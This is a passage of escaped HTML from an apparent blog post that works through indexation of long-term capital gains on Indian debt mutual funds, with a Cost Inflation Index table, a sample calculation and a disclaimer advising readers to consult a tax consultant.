class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe total gain therefore is 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince the investment has been held for more\nthan 3 years, Raj can avail the benefit of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs previously mentioned, the Cost Inflation\nIndex (CII) is updated annually by the Government of India.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 21.1pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFinancial Year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 21.1pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECost Inflation Index\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2017-18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2018-19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E280\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2019-20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E2020-21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 231.05pt;\" valign=\"top\" width=\"308\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E301\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESource:\nCost Inflation Index released by the Government annually\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe cost inflated purchase price will\ntherefore be:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cu\u003ECII of Selling year\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003ECII of Purchase year\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E50000 x\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cu\u003E301 \u003C\/u\u003E= 55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E272\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe purchase price now for calculating your\nLTCG is now 55330.88 instead of 50000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis reduces your taxable gains from 20,000\nto 14,669.12.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou will now be taxed 20% (LTCG on Debt mutual funds) plus any surcharge\/cess\napplicable on 14,669.12 instead of 20,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESelling Price\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price with\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EPurchase Price without\n  Indexation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E70,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E55330.88\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E50,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.45pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ETaxable Gains\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E14,669.12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 115.55pt;\" valign=\"top\" width=\"154\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20,000\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe very visible and obvious benefit of\nIndexation on debt mutual funds is the reduction of your taxable gains but also\nhaving the option of making higher gains compared to other fixed income\ninstruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is because traditional fixed income\ninstruments like Fixed Deposits and so on do not have the option of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThe calculations in the above post\nhave been provided in good faith but should not be judged on their accuracy,\ntax laws are liable to changes and for any query regarding tax calculation one\nshould refer to their tax consultant. \u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, 